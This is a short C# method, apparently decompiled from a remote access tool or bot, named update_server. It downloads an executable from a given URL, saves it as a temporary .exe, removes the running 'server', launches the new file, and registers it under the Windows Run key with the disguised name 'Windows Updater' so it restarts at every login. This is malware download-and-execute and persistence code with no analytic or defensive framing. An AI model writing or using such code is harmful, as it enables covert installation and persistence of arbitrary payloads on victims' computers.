 private void update_server(string exeUrl)
{
WebClient webClient = new WebClient();
try
{
byte[] bytes = webClient.DownloadData(exeUrl);
string text = Path.GetTempFileName() + ".exe";
File.WriteAllBytes(text, bytes);
this.Uninstall_server();
Process.Start(text);
MyProject.Computer.Registry.SetValue("HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Run", "Windows Updater" + DateAndTime.Now.ToString("yyyy-mm-
dd-hh"), text + " / start");
Application.Exit();
}
finally
{
bool flag = webClient != null;
if (flag)
{
((IDisposable)webClient).Dispose();
}
}
}